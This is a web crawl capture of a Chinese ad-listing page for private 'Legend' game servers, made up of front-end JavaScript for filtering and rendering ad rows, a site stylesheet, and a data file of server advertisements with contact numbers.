                this.createdCount = 0;
            }

            getRow() {
                if (this.pool.length > 0) {
                    return this.pool.pop();
                }
                this.createdCount++;
                return document.createElement('tr');
            }

            returnRow(row) {
                if (this.pool.length < this.maxSize) {
                    row.innerHTML = '';
                    this.pool.push(row);
                }
            }

            cleanup() {
                this.pool = [];
                this.createdCount = 0;
            }
        }

        // 性能监控
        var performanceMetrics = {
            startTime: 0,
            dataLoadTime: 0,
            processTime: 0,
            renderTime: 0,
            totalTime: 0
        };

        var config = {
            baseBatchSize: 50,
            tableWrapper: document.getElementById('tableWrapper'),
            tableBody: document.getElementById('tableBody'),
            filterMenu: document.getElementById('filterMenu'),
            rowHeight: 28,
            totalRows: 0,
            totalHeight: 0
        };

        // 全局缓存系统
        var smartCache = new SmartCache(2000);
        var filterCache = new Map();

        var processedData = [];
        var currentProcessor = null;
        var currentFilter = '全部';
        var currentAdlistData = [];

        var headerHtml = null;

        // 性能监控函数
        function startPerformanceMonitor() {
            performanceMetrics.startTime = performance.now();
            performanceMetrics.dataLoadTime = 0;
            performanceMetrics.processTime = 0;
            performanceMetrics.renderTime = 0;
            performanceMetrics.totalTime = 0;
            console.log('开始加载表格数据...');
        }

        function logPerformanceMetrics() {
            performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;
            console.log('=== 高级性能报告 ===');
            console.log('数据加载: ' + performanceMetrics.dataLoadTime.toFixed(2) + 'ms');
            console.log('数据处理: ' + performanceMetrics.processTime.toFixed(2) + 'ms');
            console.log('渲染耗时: ' + performanceMetrics.renderTime.toFixed(2) + 'ms');
            console.log('总耗时: ' + performanceMetrics.totalTime.toFixed(2) + 'ms');
            console.log('数据量: ' + config.totalRows + '条');
            console.log('缓存命中率: ' + smartCache.cache.size + '项');
            console.log('=====================');
        }

        // 复制到剪贴板函数
        function copyToClipboard(copyVal, text) {
            var textarea = document.createElement('textarea');
            textarea.value = copyVal;
            textarea.style.position = 'fixed';
            textarea.style.opacity = '0';
            document.body.appendChild(textarea);
            textarea.select();

            try {
                var successful = document.execCommand('copy');
                if (successful) {
                    showCopySuccess(copyVal, text);
                }
            } catch (err) {
                console.error('复制失败: ', err);
            }

            document.body.removeChild(textarea);
        }

        // 显示复制成功提示
        function showCopySuccess(copyVal, text) {
            var tip = document.createElement('div');
            tip.className = 'copy-success-tip';
            tip.textContent = text;

            document.body.appendChild(tip);

            setTimeout(() => {
                document.body.removeChild(tip);
            }, 1800);
        }

        // 优化的筛选函数
        function filterAdlistData(tag) {
            if (tag === '全部') {
                return adlistData;
            }

            var cacheKey = `filter_${tag}`;
            var cached = smartCache.get(cacheKey);
            if (cached) {
                console.log('缓存命中: ' + tag);
                return cached;
            }

            var startTime = performance.now();
            var result = adlistData.filter(function (item) {
                if (!item) return false;
                return item.includes(tag) ||
                    (item.startsWith('<tr') && item.includes('<th scope=') && item.includes('</tr>'));
            });

            var filterTime = performance.now() - startTime;
            console.log('筛选 [' + tag + '] 耗时: ' + filterTime.toFixed(2) + 'ms, 结果: ' + result.length + '条');

            smartCache.set(cacheKey, result);
            return result;
        }

        // 筛选数据 - 带中断保护
        function filterData(tag) {
            var filterStart = performance.now();
            currentFilter = tag;

            if (currentProcessor) {
                currentProcessor.destroy();
                console.log('中断当前加载进程');
            }

            document.querySelectorAll('.filter-btn').forEach(function (btn) {
                btn.classList.toggle('active', btn.textContent === tag);
            });

            setTimeout(function () {
                loadData();
                console.log('切换筛选到 [' + tag + '] 总耗时: ' + (performance.now() - filterStart).toFixed(2) + 'ms');
            }, 30);
        }

        // 优化的数据处理函数
        function shuffleArray(array) {
            for (var i = array.length - 1; i > 0; i--) {
                var j = Math.floor(Math.random() * (i + 1));
                [array[i], array[j]] = [array[j], array[i]];
            }
            return array;
        }

		// 预编译正则表达式
		var classRegex = {
			txgdbt: (function() {
				// 获取昨天的日期（格式：几月几日）
				var yesterday = new Date();
				yesterday.setDate(yesterday.getDate() - 1);
				var month = yesterday.getMonth() + 1;
				var day = yesterday.getDate();
				var dateStr = `${month}月${day}日`;
				
				// 构建正则表达式，匹配 class 同时包含 txgdbt、dateStr 和 ★通宵固顶★
				return new RegExp(`class\\s*=\\s*['"](?=.*txgdbt)(?=.*${dateStr})(?=.*★通宵固顶★)[^'"]*['"]`);
			})(),
			jtth: /class\s*=\s*['"][^'"]*jtth[^'"]*['"]/,
			jtjp: /class\s*=\s*['"][^'"]*jtjp[^'"]*['"]/
		};

        function detectClassType(item) {
			if (classRegex.txgdbt.test(item)) return 'txgdbt';
            if (classRegex.jtth.test(item)) return 'jtth';
            if (classRegex.jtjp.test(item)) return 'jtjp';
            return 'other';
        }

        function processData(originalData) {
            var startTime = performance.now();
			
			var txgdbtGroups = [];	
            var jtthGroups = [];
            var jtjpGroups = [];
            var otherData = [];

            var currentGroup = null;
            var currentType = null;

            for (var i = 0, len = originalData.length; i < len; i++) {
                var item = originalData[i];
                var type = detectClassType(item);

                if (type !== currentType) {
                    if (currentGroup) {
						if (currentType === 'txgdbt') {
							txgdbtGroups.push(currentGroup);
                        } else if (currentType === 'jtth') {
                            jtthGroups.push(currentGroup);
                        } else if (currentType === 'jtjp') {
                            jtjpGroups.push(currentGroup);
                        } else {
                            Array.prototype.push.apply(otherData, currentGroup);
                        }
                    }

                    currentType = type;
                    currentGroup = [item];
                } else {
                    currentGroup.push(item);
                }
            }

            if (currentGroup) {
                if (currentType === 'txgdbt') {
                    txgdbtGroups.push(currentGroup);
                } else if (currentType === 'jtth') {
                    jtthGroups.push(currentGroup);
                } else if (currentType === 'jtjp') {
                    jtjpGroups.push(currentGroup);
                } else {
                    Array.prototype.push.apply(otherData, currentGroup);
                }
            }

            // 处理分组随机排序
			txgdbtGroups.forEach(group => shuffleArray(group));
            jtthGroups.forEach(group => shuffleArray(group));
            jtjpGroups.forEach(group => shuffleArray(group));

			function flattenArray(arr) {
			  var result = [];
			  for (var i = 0; i < arr.length; i++) {
				if (Array.isArray(arr[i])) {
				  result = result.concat(flattenArray(arr[i]));
				} else {
				  result.push(arr[i]);
				}
			  }
			  return result;
			}
			var result = flattenArray(txgdbtGroups)
			  .concat(flattenArray(jtthGroups))
			  .concat(flattenArray(jtjpGroups))
			  .concat(otherData);

            var endTime = performance.now();
            var processDuration = endTime - startTime;
            console.log('数据处理完成: ' + originalData.length + '条 → ' + result.length + '条, 耗时 ' + processDuration.toFixed(2) + 'ms');
            console.log('分组情况: ' + txgdbtGroups.length + '组txgdbt,' + jtthGroups.length + '组jtth, ' + jtjpGroups.length + '组jtjp, ' + otherData.length + '条其他');

            return result;
        }

        function setTableWrapperHeight() {
            config.totalHeight = config.totalRows * (config.rowHeight + 1) + config.rowHeight * 1 + 5;
            config.tableWrapper.style.height = config.totalHeight + 'px';
        }

        // 加载数据
        function loadData() {
            try {
                startPerformanceMonitor();

                var dataStart = performance.now();
                var filteredData = currentFilter === '全部' ? adlistData : filterAdlistData(currentFilter);
                performanceMetrics.dataLoadTime = performance.now() - dataStart;

                var filterStart = performance.now();
                currentAdlistData = filteredData.filter(item =>
                    item && typeof item === 'string' &&
                    item.startsWith('<tr') && item.includes('</tr>')
                );

                var filterTime = performance.now() - filterStart;
                console.log('数据过滤: ' + filteredData.length + ' → ' + currentAdlistData.length + '条, 耗时: ' + filterTime.toFixed(2) + 'ms');
                console.log('筛选[' + currentFilter + ']数据: ' + currentAdlistData.length + '条');

                if (currentAdlistData.length === 0) {
                    config.tableBody.innerHTML = '<tr><td colspan="8" class="no-data">暂无相关数据</td></tr>';
                    return;
                }

                var processStart = performance.now();
                processedData = processData(currentAdlistData);
                config.totalRows = processedData.length;
                performanceMetrics.processTime = performance.now() - processStart;

                setTableWrapperHeight();
                config.tableBody.innerHTML = '';

                if (currentProcessor) {
                    currentProcessor.destroy();
                }

                currentProcessor = new ReliableBatchProcessor();
                currentProcessor.initialize(config.totalRows);
                currentProcessor.renderStartTime = performance.now();
                currentProcessor.processNextBatch();

            } catch (error) {
                console.error('错误:', error);
            }
        }

        // 初始化
        function init() {
            var gameTable = document.getElementById('gameTable');
            if (gameTable) {
                var headerRow = gameTable.querySelector('thead tr') || gameTable.querySelector('tr');
                if (headerRow) {
                    headerHtml = headerRow ? headerRow.outerHTML : '';
                }
            }

            createAdsQQContent();
			createAlinksContent();
            createFilterMenu();
            loadData();
        }

        // 等待数据加载完成
        function waitForData(callback) {
            if (typeof tagsArr !== 'undefined' && typeof adlistData !== 'undefined') {
                console.log('数据加载完成:', {
                    tagsArr长度: tagsArr.length,
                    adlistData长度: adlistData.length
                });
                callback();
            } else {
                setTimeout(function () { waitForData(callback); }, 30);
            }
        }

        // 使用异步加载
        loadAdListDataJs()
            .then(() => {
                // 数据加载完成后初始化
                waitForData(init);
            })
            .catch((error) => {
                console.error('所有js数据均加载失败，使用源站地址作为备用:', error);
				// 加载失败：创建全屏遮挡iframe，加载源站地址
				createFullScreenIframe(orgDataUrl);
            });

		/**
		 * 创建全屏遮挡iframe
		 * @param {string} url - iframe要加载的地址
		 */
		function createFullScreenIframe(url) {
		  // 1. 创建遮罩层（防止iframe加载失败时露出页面）
		  var mask = document.createElement('div');
		  mask.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			background: #000;
			z-index: 998; /* 比iframe低一层，iframe加载成功后会覆盖 */
		  `;

		  // 2. 创建iframe
		  var iframe = document.createElement('iframe');
		  iframe.src = url;
		  // 全屏样式（覆盖整个屏幕，无法滚动/关闭）
		  iframe.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			border: none;
			z-index: 999;
			overflow: hidden;
		  `;

		  iframe.setAttribute('frameborder', '0');
		  // 禁止用户选中/拖拽iframe
		  iframe.style.pointerEvents = 'auto'; // 允许iframe内部交互
		  mask.style.pointerEvents = 'none'; // 遮罩层不拦截点击

		  // 4. 处理iframe加载失败的情况
		  iframe.onerror = () => {
			console.error('iframe加载失败，显示备用遮罩');
			mask.innerHTML = '<div style="color: #fff; text-align: center; margin-top: 50vh; transform: translateY(-50%);">服务暂时不可用，请稍后再试</div>';
		  };

		  // 5. 添加到页面
		  document.body.appendChild(mask);
		  document.body.appendChild(iframe);

		  // 禁止页面滚动（防止用户滚动页面露出内容）
		  document.body.style.overflow = 'hidden';

		  // 监听页面卸载时移除iframe（避免内存泄漏）
		  window.addEventListener('beforeunload', () => {
			mask.remove();
			iframe.remove();
			document.body.style.overflow = '';
		  });
		}
		
		// 页面加载时禁用滚动记忆，刷新后默认到顶部
		if (history && typeof history.scrollRestoration !== 'undefined') {
		  history.scrollRestoration = 'manual'; // 'auto' 为默认（恢复滚动），'manual' 为禁用
		}
		
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.zishapaimai.com/templets/default/css/public.css
body_size: 2441
content:
@charset "UTF-8";
* {
  padding: 0;
  margin: 0;
}

a {
  text-decoration: none;
}

ul {
  list-style: none;
}

.container {
  width: 1200px;
  min-width: 1200px;
  margin: 0 auto;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.flex-col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.t {
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}

.t2 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

.t3 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

.t5 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

img {
  display: block;
  height: auto;
}

.img {
  display: block;
}

.img img {
  display: block;
  width: 100%;
  height: 100%;
}

.header {
  border-bottom: 2px solid #EC6941;
}

.header .logo {
  padding: 80px 0 20px;
}

.header .logo a {
  display: block;
}

.header .logo a img {
  width: 159px;
  height: 40px;
}

.header .nav ul {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.header .nav ul .active a {
  color: #fff;
  background: #EC6941;
}

.header .nav ul li {
  /*margin-right: 6px;*/
}

.header .nav ul li a {
  font-size: 18px;
  color: #000;
  display: block;
  padding: 21px 10px;
}

.header .nav ul li a:hover {
  color: #fff;
  background: #EC6941;
}

.header .nav .search-box {
  width: 240px;
  height: 36px;
  border: 1px solid #EC6941;
}

.header .nav .search-box form {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.header .nav .search-box form input {
  width: 160px;
  outline: none;
  border: none;
  background: none;
  font-size: 14px;
  color: #333;
  text-indent: 13px;
}

.header .nav .search-box form input::-webkit-input-placeholder {
  font-size: 14px;
  color: #888;
}

.header .nav .search-box form input:-ms-input-placeholder {
  font-size: 14px;
  color: #888;
}

.header .nav .search-box form input::-ms-input-placeholder {
  font-size: 14px;
  color: #888;
}

.header .nav .search-box form input::placeholder {
  font-size: 14px;
  color: #888;
}

.header .nav .search-box form button {
  outline: none;
  border: none;
  width: 40px;
  height: 36px;
  background: url(../images/search.png) no-repeat center center #EC6941;
}

.public-title {
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  border-top: 2px solid #EEEEEE;
}

.public-title strong {
  font-size: 18px;
  color: #EC6941;
  font-weight: bold;
  position: relative;
  padding: 13px 15px 0 12px;
}

.public-title strong::before {
  content: "";
  position: absolute;
  left: 0;
  top: -2px;
  width: 100%;
  height: 6px;
  background: url(../images/icon1.png) no-repeat #fff;
}

.public-title a {
  font-size: 14px;
  color: #666;
}

.public-title a:hover {
  color: #EC6941;
}

.news1 ul li {
  margin-top: 20px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.news1 ul li a {
  font-size: 16px;
  color: #333;
  width: 74%;
  padding-left: 24px;
  position: relative;
}

.news1 ul li a:hover {
  color: #EC6941;
}

.news1 ul li a::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 6px;
  height: 6px;
  background: #EC6941;
  border-radius: 50%;
}

.news1 ul li span {
  font-size: 14px;
  color: #888;
}

.main .row .left {
  width: 420px;
}

.main .row .right {
  width: 728px;
}

.main .row-1 {
  margin-top: 36px;
}

.main .row-1 .left .top-news .main-img {
  width: 100%;
  height: 200px;
  position: relative;
}

.main .row-1 .left .top-news .main-img .info {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 10px 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.main .row-1 .left .top-news .main-img .info > div {
  width: 90%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.main .row-1 .left .top-news .main-img .info > div .title {
  font-size: 16px;
  color: #fff;
}

.main .row-1 .left .top-news ul {
  margin-top: 23px;
}

.main .row-1 .left .top-news ul li {
  width: 190px;
}

.main .row-1 .left .top-news ul li .img {
  width: 180px;
  height: 110px;
  position: relative;
}

.main .row-1 .left .top-news ul li .img .info {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 11px 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.main .row-1 .left .top-news ul li .img .info > div {
  width: 90%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.main .row-1 .left .top-news ul li .img .info > div .title {
  font-size: 14px;
  color: #fff;
}

.main .row-1 .right .img {
  margin-top: 5px;
  width: 100%;
  height: 360px;
}

.main .row-2 {
  margin-top: 46px;
}

.main .row-2 .left .top-news {
  margin-top: 24px;
}

.main .row-2 .left .top-news ul li {
  width: 200px;
}

.main .row-2 .left .top-news ul li .img {
  width: 100%;
  height: 110px;
}

.main .row-2 .left .top-news ul li .title {
  font-size: 14px;
  color: #333;
  margin-top: 10px;
}

.main .row-2 .left .top-news ul li .title:hover {
  color: #EC6941;
}

.main .row-2 .right .item .mods .mod1 {
  width: 376px;
}

.main .row-2 .right .item .mods .mod1 .panel {
  margin-top: 24px;
}

.main .row-2 .right .item .mods .mod1 .panel .img {
  width: 150px;
  height: 100px;
}

.main .row-2 .right .item .mods .mod1 .panel .des {
  width: 213px;
}

.main .row-2 .right .item .mods .mod1 .panel .des .title {
  font-size: 16px;
  color: #000;
  line-height: 24px;
}

.main .row-2 .right .item .mods .mod1 .panel .des .info span {
  font-size: 14px;
  color: #999;
}

.main .row-2 .right .item .mods .mod1 .panel .des .info .more {
  font-size: 14px;
  color: #EC6941;
}

.main .row-2 .right .item .mods .mod2 {
  width: 310px;
}

.main .link {
  margin-top: 58px;
}

.main .link .link-title {
  padding-bottom: 14px;
  border-bottom: 1px solid #E5E5E5;
}

.main .link .link-title strong {
  font-weight: normal;
  font-size: 20px;
  color: #000;
}

.main .link p {
  line-height: 30px;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 25px;
}

.main .link p a {
  font-size: 12px;
  color: #999;
  margin-right: 16px;
}

.main .link p a:hover {
  color: #EC6941;
}

.footer {
  background: #fff;
  margin-top: 65px;
  padding: 50px 0 68px;
  border-top: 4px solid #EEEEEE;
}

.footer p {
  font-size: 12px;
  color: #999;
  text-align: center;
  margin-bottom: 10px;
}

.bread-nav {
  margin: 26px 0 16px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.bread-nav img {
  display: block;
  width: 16px;
  height: 16px;
  margin-right: 8px;
}

.bread-nav .breadCrumbs {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.bread-nav .breadCrumbs li {
  font-size: 16px;
  color: #222831;
  display: inline;
}

.bread-nav .breadCrumbs li img {
  width: 19px;
  height: 19px;
}

.bread-nav .breadCrumbs li a {
  font-size: 16px;
  color: #222831;
}

.bread-nav .breadCrumbs li a:hover {
  color: #EC6941;
}

.content .left {
  width: 800px;
}

.content .left .news ul {
  padding-top: 4px;
}

.content .left .news ul li {
  margin-top: 40px;
  padding-bottom: 22px;
  border-bottom: 2px solid #EEEEEE;
}

.content .left .news ul li .des {
  width: 568px;
}

.content .left .news ul li .des a {
  font-size: 20px;
  color: #222;
}

.content .left .news ul li .des a:hover {
  color: #EC6941;
  text-decoration: underline;
}

.content .left .news ul li .des p {
  font-size: 18px;
  color: #888;
  line-height: 30px;
}

.content .left .news ul li .des .info {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.content .left .news ul li .des .info span {
  font-size: 16px;
  color: #999;
  margin-left: 20px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.content .left .news ul li .des .info span img {
  width: 15px;
  height: 15px;
  margin-right: 8px;
}

.content .left .news ul li .img {
  width: 200px;
  height: 160px;
}

.content .left .detail {
  margin-top: 54px;
}

.content .left .detail .art-head h1 {
  font-size: 30px;
  color: #000;
  font-weight: normal;
  text-align: center;
}

.content .left .detail .art-head p {
  font-size: 16px;
  color: #333;
  margin-top: 32px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 10px 0;
  background-color: #F6F6F6;
}

.content .left .detail .art-head p span {
  margin-right: 10px;
}

.content .left .detail .art-cont p {
  margin-top: 30px;
  font-size: 18px;
  color: #333;
  line-height: 36px;
}

.content .left .detail .art-cont p img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
}

.content .left .detail .pages {
  margin-top: 54px;
}

.content .left .detail .pages ul li {
  margin-top: 36px;
  font-size: 20px;
  color: #333;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.content .left .detail .pages ul li a {
  font-size: 16px;
  color: #333;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  white-space: nowrap;
}

.content .left .detail .pages ul li a:hover {
  color: #EC6941;
}

.content .right {
  width: 300px;
  margin-top: 45px;
}

.content .right .news2 ul li a {
  width: 68%;
}

/* 分页 */
.pagination {
  text-align: center;
  margin-top: 48px;
}

.pagination .thisclass {
  color: #fff;
  font-weight: normal;
  border: none !important;
  background: #EC6941 !important;
}

.pagination .thisclass span {
  color: #fff;
}

.pagination li {
  display: inline-block;
  margin: 0 9px;
  font-size: 20px;
  padding: 8px 14px;
  border: 1px solid #555555;
}

.pagination li:first-child {
  background: #EEEEEE;
  border: none;
}

.pagination li:last-child {
  background: #EEEEEE;
  border: none;
}

.pagination li .page-link {
  cursor: pointer;
}

.pagination li span {
  color: #333;
  display: inline-block;
}

.pagination li a {
  color: #333;
  display: inline-block;
}


--- FILE ---
content_type: application/javascript
request_url: https://9gm-z928.999sky.com/proxy/9gm/cdata/adlist-data-20251217-06.js?v=29432631
body_size: 234265
content:
// 本次采集的是 9gm.com 的数据
// 自动生成于 2025-12-17 06:59:59
const websitesArr = [];

websitesArr[0] = {'nc':'首页','href':'https://www.9gm.com/'};
websitesArr[1] = {'nc':'广告排行','href':'https://www.9gm.com/'};
websitesArr[2] = {'nc':'搜服筛选','href':'https://www.9gm.com/'};
websitesArr[3] = {'nc':'数据分析','href':'https://www.9gm.com/'};
websitesArr[4] = {'nc':'黑名单','href':'https://www.9gm.com/'};
websitesArr[5] = {'nc':'发布站点','href':'https://www.9gm.com/'};
websitesArr[6] = {'nc':'竞争广告','href':'https://www.9gm.com/'};
websitesArr[7] = {'nc':'招聘·交易','href':'https://www.9gm.com/'};
websitesArr[8] = {'nc':'传奇文章','href':'https://www.9gm.com/'};
websitesArr[9] = {'nc':'工具导航','href':'https://www.9gm.com/'};

const adQQsArr = [];

adQQsArr[0] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[1] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[2] = {'nc':'神话广告','qq':'155310'};
adQQsArr[3] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[4] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[5] = {'nc':'环球广告','qq':'964015555'};
adQQsArr[6] = {'nc':'信誉广告','qq':'719855995'};
adQQsArr[7] = {'nc':'布拉格广告','qq':'2168355682'};

const tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '单职业';
tagsArr[2] = '超变';
tagsArr[3] = '中变';
tagsArr[4] = '暗黑';
tagsArr[5] = '透视';
tagsArr[6] = '复古';
tagsArr[7] = '倍攻';
tagsArr[8] = '微变';
tagsArr[9] = '冰雪';
tagsArr[10] = '公益';
tagsArr[11] = '金币';
tagsArr[12] = '８０';
tagsArr[13] = '７６';
tagsArr[14] = '三职业';
tagsArr[15] = '无限刀';
tagsArr[16] = '沉默';
tagsArr[17] = '大极品';
tagsArr[18] = '小极品';
tagsArr[19] = '火龙';

const adlistData = [];

adlistData[0] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qaqsa.boats:33600' rel='nofollow' target='_blank'>▅▅战虎超变▅▅０充神器▅</a></td><td>▅吸怪鞭尸▅▅满地光柱▅▅</td><td class='r'>12月16日/★通宵固顶★</td><td>▅独家超变变▅</td><td>▅▅０充进图▅▅０充狂暴▅▅０充沙捐▅▅无限刀▅▅<font color='blue'>-推荐</font></td><td>▅上线送真充▅</td><td><a href='http://www.qaqsa.boats:33600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.sh991.com:61888/' rel='nofollow' target='_blank'>【　名剑山庄　】</a></td><td>【　首站　】</td><td class='r'>12月16日/★通宵固顶★</td><td>【　首区　】</td><td>《一切靠打》《只卖会员》《全部看脸》<font color='blue'>-推荐</font></td><td>沉默专属神器</td><td><a href='https://www.sh991.com:61888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月16日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qaqua.tech:7200' rel='nofollow' target='_blank'>▓▓最强新火龙▓单职业▓</a></td><td>▓Ｏ茺火龙▓满速无限刀▓</td><td class='r'>12月16日/★通宵固顶★</td><td>攻速▓带切割</td><td>▓▓０米进全图▓地图无限制▓元素切割▓装备鉴定▓▓<font color='blue'>-推荐</font></td><td>１８５▓火龙</td><td><a href='http://www.qaqua.tech:7200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.56.217:54333/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌城</td><td class='r'>12月16日/★通宵固顶★</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color='blue'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:54333/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://125.208.17.186' rel='nofollow' target='_blank'>高爆神器●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'>12月16日/★通宵固顶★</td><td>●低消费大激情●</td><td>●主打Boss●散人追梦●长久耐玩●<font color='blue'>-推荐</font></td><td>●终极必爆●</td><td><a href='https://125.208.17.186'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.eeyuhj.cn:3788' rel='nofollow' target='_blank'>宝宝◆新宠物</a></td><td>⒈分不充上线当爷</td><td class='r'>12月16日/★通宵固顶★</td><td>沉默●微变●宠物</td><td>宝宝打顶赞→宝宝打终极→０充玩毕业<font color='blue'>-推荐</font></td><td>。散人。畅玩</td><td><a href='http://www.eeyuhj.cn:3788'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jajka.homes:20400' rel='nofollow' target='_blank'>●●１．７６●天魔精品●</a></td><td>●１．７６小极品+６●●</td><td class='r'>12月16日/★通宵固顶★</td><td>●●10元全满●●</td><td>●●拒绝垃圾服●●生态白漂●●爆率全开●●无限激情●●<font color='blue'>-推荐</font></td><td>●●无暗藏无沙捐●●</td><td><a href='http://www.jajka.homes:20400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.35.117:1018/' rel='nofollow' target='_blank'>８５火龙╋单职业</a></td><td>攻速①区╋纯元宝</td><td class='r'>12月16日/★通宵固顶★</td><td>沙奖保底８８８</td><td>０充全满╋０充进图╋０充抢紅包╋充值好打<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.117:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.g5158.com:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>12月16日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.g5158.com:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mamwa.quest:39100' rel='nofollow' target='_blank'>╲╲╲╲永恒★攻速★沉默╱╱╱╱</a></td><td>╲╲╲╲新版★首站★①区╱╱╱╱</td><td class='r'>12月16日/★通宵固顶★</td><td>﹍﹍顶赞免费﹍﹍</td><td>★★复古攻速沉默★★超低消费★★散人天堂攻沙奖励★★<font color='blue'>-推荐</font></td><td>攻速沉默微变</td><td><a href='http://www.mamwa.quest:39100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fsfrs.top:16000' rel='nofollow' target='_blank'>※※１７６※福利攻速※※</a></td><td>※无限攻速※麻痹切割※※</td><td class='r'>12月16日/★通宵固顶★</td><td>高爆※小极品</td><td>※※０充下全图※※一切靠打※※宝宝切割※※免费到底※※<font color='blue'>-推荐</font></td><td>送自动捡物※挂机</td><td><a href='http://www.fsfrs.top:16000'  target='_blank'>点击查看</a></td></tr>`;
